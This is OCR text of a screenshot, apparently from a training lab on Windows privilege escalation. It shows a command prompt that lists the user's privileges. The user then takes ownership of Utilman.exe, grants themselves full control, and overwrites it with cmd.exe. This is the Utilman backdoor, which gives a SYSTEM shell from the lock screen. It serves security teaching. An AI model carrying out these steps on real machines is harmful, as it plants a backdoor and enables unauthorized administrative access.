 Recycle Bin
EC2 Feedback
EC2 Microsoft
Windows G...
A
Amazon Web Services
E
Ec2LaunchSettings
S
Search
Server Manager
Change account settings
Lock
Sign out
s
Windows Ease of Access
Windows PowerShell
Windows Security
Windows System
Windows Server
Server Manager
Windows
PowerShell
Windows
PowerShell ISE
Windows
Administrativ...
Task Manager
Control Panel
Remote
Desktop...
Event Viewer
File Explorer
Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                              State
============================= ======================================== ========
SeTakeOwnershipPrivilege      Take ownership of files or other objects Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                 Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set           Disabled
C:\Windows\system32>takeown /f C:\Windows\System32\Utilman.exe
SUCCESS: The file (or folder): "C:\Windows\System32\Utilman.exe" now owned by user "WPRIVESC2\THMTakeOwnership".
C:\Windows\system32>icacls C:\Windows\System32\Utilman.exe /grant THMTakeOwnership:F
processed file: C:\Windows\System32\Utilman.exe
Successfully processed 1 files; Failed processing 0 files
C:\Windows\system32>copy cmd.exe utilman.exe
Overwrite utilman.exe? (Yes/No/All): Yes
        1 file(s) copied.
C:\Windows\system32>
11:52 PM
8/8/2025